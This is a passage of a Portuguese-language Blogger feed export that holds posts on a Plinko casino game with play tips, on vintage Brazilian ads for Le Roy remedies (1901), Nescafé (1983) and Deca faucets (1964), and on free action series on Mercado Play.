Plinko faz o tempo passar diferente. Você olha o relógio e já foram duas horas. Definir um valor máximo de perda evita surpresas desagradáveis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EExperimente o modo demo primeiro. A maioria das plataformas oferece versões gratuitas. Use esse recurso pra entender como os diferentes níveis de risco funcionam na prática. A teoria é uma coisa. Ver sua bolinha virtual cair no 0.2x repetidamente é outra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENão tente recuperar perdas aumentando apostas. Esse comportamento (conhecido como \"tilting\" no mundo dos jogos) é o caminho mais rápido pra transformar uma sessão ruim em desastre financeiro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPlinko é um jogo de sorte ou habilidade?\u003C\/b\u003E Puramente sorte. Não existe estratégia que altere as probabilidades. A física da bolinha caindo pelos pinos é determinada por um gerador de números aleatórios certificado. Suas decisões se limitam ao valor da aposta e ao nível de risco escolhido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQual o melhor nível de risco para iniciantes?\u003C\/b\u003E Recomendo começar no baixo ou médio. O risco alto pode parecer atraente pelos multiplicadores enormes, mas as chances de acertar esses valores são mínimas. A frustração de ver várias rodadas consecutivas com retornos baixíssimos desanima quem está começando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EÉ possível jogar Plinko de graça?\u003C\/b\u003E Sim. Praticamente todas as plataformas oferecem modo demonstração. Você recebe créditos virtuais e pode jogar quanto quiser sem gastar dinheiro real. É uma boa forma de conhecer o jogo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EO resultado pode ser manipulado?\u003C\/b\u003E Em plataformas licenciadas e auditadas, não. Os jogos usam tecnologia chamada \"provably fair\" que permite verificar matematicamente se cada resultado foi genuinamente aleatório. Sempre escolha cassinos com essa certificação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQuanto tempo dura uma rodada?\u003C\/b\u003E Geralmente entre 2 e 5 segundos, dependendo do número de linhas configurado. É um dos jogos mais rápidos disponíveis, o que explica parte do seu apelo (e também o risco de jogar demais).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA popularidade do Plinko no Brasil provavelmente vai continuar crescendo. O jogo acerta numa fórmula que funciona: acessível, rápido, visualmente satisfatório. Se você ainda não experimentou, vale pelo menos uma sessão no modo gratuito. Só não me culpe se ficar hipnotizado vendo bolinhas caírem.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4892155810454470737\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html","title":"Plinko: O Jogo Original que Está Conquistando o Brasil"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s72-c\/propagandashistoricas.com.br%20Image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5231813685885066146"},"published":{"$t":"2026-01-06T11:01:00.010-03:00"},"updated":{"$t":"2026-01-06T11:01:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Remédios Le Roy - 1901"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rem%C3%A9dios+Le+Roy\" target=\"_blank\"\u003Eremédios Le Roy\u003C\/a\u003E apresenta um verdadeiro “pacote completo” de cura, algo bem comum no começo do século XX. Vomitórios, purgantes e pílulas aparecem como soluções quase universais, prometendo tratar qualquer mal-estar. O texto aposta em autoridade e alcance internacional, citando uso na França, América, Espanha e colônias, o que dava um ar de credibilidade ao produto. A linguagem é direta, forte e até alarmista, chamando atenção pelo excesso de garantias. Tudo é vendido como prático, acessível e indispensável para quem quer manter a saúde em dia. Um retrato claro da medicina popular em tempos de pouca regulamentação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise do anúncio publicado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=jornal+Cidade+do+Rio\" target=\"_blank\"\u003Ejornal Cidade do Rio\u003C\/a\u003E, edição de 16 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1901\" target=\"_blank\"\u003E1901\u003C\/a\u003E, chama atenção o tom quase científico misturado com marketing agressivo. A promessa de eficácia contra qualquer doença e o destaque para certificados e alertas contra falsificações reforçam a disputa por confiança do consumidor. O anúncio ocupa bastante espaço visual e usa tipografia pesada para destacar cada produto. No Cidade do Rio de outubro de 1901, a estratégia era convencer mais pela autoridade e repetição do que por explicações médicas detalhadas.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s1083\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1901, o anúncio Le Roy aposta em autoridade, promessas amplas e medo de falsificação para conquistar confiança do leitor.\" border=\"0\" data-original-height=\"1083\" data-original-width=\"677\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s16000\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg\" title=\"Em 1901, o anúncio Le Roy aposta em autoridade, promessas amplas e medo de falsificação para conquistar confiança do leitor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5231813685885066146\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/remedios-le-roy-1901.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5231813685885066146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5231813685885066146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/remedios-le-roy-1901.html","title":"Remédios Le Roy - 1901"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s72-c\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5352775017561588159"},"published":{"$t":"2026-01-05T11:12:00.001-03:00"},"updated":{"$t":"2026-01-05T11:12:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"café"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nescafé - 1983"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ENada combina mais com uma conversa descontraída entre amigos do que uma xícara de café bem feita — e é exatamente esse clima que o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nescaf%C3%A9\" target=\"_blank\"\u003ENescafé\u003C\/a\u003E Tradição busca transmitir. A imagem mostra um grupo reunido na sala, rindo, à vontade, reforçando a ideia de que o café instantâneo faz parte desses momentos que aquecem a casa e o coração. O texto acompanha essa sensação de acolhimento, lembrando que o cheiro e o sabor do café são quase um convite para boas histórias.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 14 de junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1983\" target=\"_blank\"\u003E1983\u003C\/a\u003E, a marca adota um tom afetivo e familiar, muito alinhado à publicidade brasileira dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E, que investia pesado no apelo emocional. Nescafé se posiciona como “o café para quem é de casa”, reforçando tradição, praticidade e proximidade. A embalagem em destaque e a xícara fumegante completam o cenário, deixando claro que o produto é simples, confiável e perfeito para encontros espontâneos.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s790\/anuncio%20antigo%20nescafe%CC%81%201983.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nescafé aposta no afeto e na convivência para reforçar tradição e proximidade com o consumidor em 1983.\" border=\"0\" data-original-height=\"790\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s16000\/anuncio%20antigo%20nescafe%CC%81%201983.jpg\" title=\"Nescafé aposta no afeto e na convivência para reforçar tradição e proximidade com o consumidor em 1983.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5352775017561588159\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nescafe-1983.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5352775017561588159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5352775017561588159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nescafe-1983.html","title":"Nescafé - 1983"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s72-c\/anuncio%20antigo%20nescafe%CC%81%201983.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4546766441697620679"},"published":{"$t":"2026-01-04T11:49:00.011-03:00"},"updated":{"$t":"2026-01-04T11:49:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"material para construção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Torneira Deca - 1964"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA peça da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E brinca com humor e exagero para falar de um problema doméstico bem conhecido: a torneira que pinga sem parar e enlouquece qualquer um. O texto imita o som do “ping-ping” para criar ritmo e envolver o leitor, enquanto narra a história de um homem que tentou de tudo antes de finalmente descobrir a solução ideal: trocar a velha torneira por uma da marca. A imagem da torneira quebrada amarrada com trapos reforça o drama cotidiano, contrastando com o visual moderno e brilhante do produto novo exibido na parte inferior.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E, edição de 4 de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1964\" target=\"_blank\"\u003E1964\u003C\/a\u003E, o anúncio se destaca pelo tom divertido e pela proposta de aliviar uma dor comum do consumidor. Além de apostar no humor, a Deca aproveita para enfatizar durabilidade, beleza e funcionamento perfeito — atributos que começavam a ganhar muita força na publicidade dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2060?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 60\u003C\/a\u003E, marcada pela valorização do design e da praticidade. O texto termina convidando o leitor a fazer uma escolha inteligente, alinhando a marca a um estilo de vida mais confortável e sem aborrecimentos.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s2156\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deca usa humor e contraste para destacar durabilidade e praticidade das torneiras em 1964.\" border=\"0\" data-original-height=\"2156\" data-original-width=\"1634\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s16000\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg\" title=\"Deca usa humor e contraste para destacar durabilidade e praticidade das torneiras em 1964.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4546766441697620679\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/torneira-deca-1964.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4546766441697620679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4546766441697620679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/torneira-deca-1964.html","title":"Torneira Deca - 1964"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s72-c\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-2256183729572936979"},"published":{"$t":"2026-01-04T10:03:00.000-03:00"},"updated":{"$t":"2026-01-06T10:04:26.751-03:00"},"title":{"type":"text","$t":"Séries de ação: veja o catálogo grátis e dublado do Mercado Play"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EQuem busca emoção, dinamismo e narrativas intensas pode encontrar no Mercado Play um verdadeiro tesouro de \u003Ca href=\"https:\/\/play.mercadolivre.com.br\/filtrar\/series\/accion_aventura\"\u003Eseries de ação e aventura\u003C\/a\u003E para assistir sem pagar nada. A plataforma, integrada ao app do Mercado Livre, oferece um catálogo variado e completo de séries oficiais, com opções dubladas e 100% gratuitas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlIghHDWHKXeVSed5QAlHnkpMw8ks4TFGNvlQfd3SLxMc6Ke0Y_zWX7B_EpN1qGusqAslrQugDULiMxW7_x-sCD5_KJ9GFu8KAgPvkgxPyU-CVNZuRDTxpeo4cBECn8SLHmGMEWKmFGyvXbmhINSuhMChOdDE6bPfZUfFjupbaQ-d_q1yEdxtbMkFxx38\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA proposta é simples: entregar conteúdo de qualidade, sem burocracia, sem assinatura e com acesso rápido. Não é preciso fazer download de outro aplicativo nem cadastrar cartão. Tudo está a um clique de distância.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConfira abaixo algumas séries de ação e aventura em destaque na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EXIII: The Series\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECombinando espionagem e intriga política, a série acompanha um homem sem memória que se envolve em uma conspiração governamental de proporções globais. Cada episódio entrega ação bem executada, com cenas de perseguições, tiroteios e confrontos mano a mano.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ETransporter: The Series\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBaseada na franquia de sucesso, essa série coloca Frank Martin em missões arriscadas que exigem velocidade, inteligência e coragem. As cenas de direção são um show à parte, com fugas em alta velocidade, explosões e combates intensos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EThe Red Road\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm drama tenso com elementos de ação, The Red Road acompanha a tensão crescente entre uma comunidade nativa e os moradores locais. Investigações, crimes e segredos familiares formam a espinha dorsal dessa produção envolvente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ELéon - The Professional (série derivada)\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInspirada no universo do filme clássico, essa adaptação em formato de série mostra os bastidores do mundo dos assassinos de aluguel. É uma proposta mais obscura, ideal para quem aprecia tramas densas e protagonistas complexos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EAlmost Human\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom um toque de ficção científica, Almost Human se passa em um futuro onde policiais humanos trabalham lado a lado com androides. Além da ação, a série questiona a relação entre homem e máquina, com um visual moderno e ritmo acelerado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERogue\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm thriller que mistura drama e ação em uma narrativa que gira em torno de uma detetive infiltrada. A cada episódio, a protagonista se aprofunda mais em uma teia de corrupção e violência, com cenas de impacto e atuações intensas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EAção e aventura sem custos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Mercado Play se diferencia ao oferecer um modelo de streaming acessível e 100% legalizado. O usuário assiste ao conteúdo diretamente pelo aplicativo do Mercado Livre, sem precisar pagar ou sair da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EVantagens do Mercado Play:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECatálogo variado e atualizado\u003C\/li\u003E\u003Cli\u003EOpções dubladas e de qualidade\u003C\/li\u003E\u003Cli\u003ESem assinatura ou mensalidade\u003C\/li\u003E\u003Cli\u003EEpisódios completos, sem cortes\u003C\/li\u003E\u003Cli\u003ETotalmente seguro e oficial\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESe você está em busca de boas \u003Cb\u003Eseries de 